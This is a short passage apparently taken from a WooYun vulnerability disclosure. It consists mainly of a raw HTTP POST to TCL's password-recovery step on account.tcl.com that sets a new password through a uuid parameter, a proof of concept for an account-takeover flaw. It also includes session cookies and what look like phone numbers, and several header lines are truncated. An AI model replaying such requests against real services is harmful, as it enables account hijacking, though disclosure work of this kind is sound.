 POST /tclcustomerfindpwd/doStep3 HTTP/1.1
Host: account.tcl.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://account.tcl.com/tclcustomerfindpwd/doStep2
Cookie: route=175a4de09a80c1bf0a1776b6d34cad49; 13080180882=504042; 15235246626=322920;
_dmvt_=1.4155039989013195300.1434460115.1434460115.1434460115.1; _dmlf_=-; _ga=GA1.2.1806872097.1434460115;
Hm_lvt_154c8889f5ea403ddf0ef3a85fddcb44=1434460115; Hm_lpvt_154c8889f5ea403ddf0ef3a85fddcb44=1434460115;
bfd_session_id=bfd_s=35223460.29756605.1434460129664&bfd_g=9de2782bcb754fd700006ed40003dfe5557a8bdf;
tma=35223460.96400826.1434460129667.1434460129667.1434460129667.1; tmd=1.35223460.96400826.1434460129667.;
bfdid=9de2782bcb754fd700006ed40003dfe5557a8bdf; JSESSIONID=e870c957-905e-44b4-a4b8-59da58c3bade; route=e8e6e
STOEFINDPWDCODEKEY=KF1B; CUSTOMEREGCODEKEY=FXOD; CUSTOMELOGINCODEKEY=AD81; Jath_b50b_saltkey=OQPtzI22; Jath_b
Jath_b50b_sid=R9K5z9; Jath_b50b_lastact=1434461525%09sso.php%09; Jath_b50b_lip=14.29.77.229%2C1431585852;
Jath_b50b_creditnotice=0D0D1D1D0D0D0D0D0D1610343; Jath_b50b_creditbase=0D0D2D2D0D0D0D0D0; Jath_b50b_creditru
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
uuid=8UCxdNQMYrs%3D&pwdStrength=2&BackUrl=http%3A%2F%2Fmall.tcl.com%2F&resource=tcl&newpwd=wooyun123
www.wooyun.org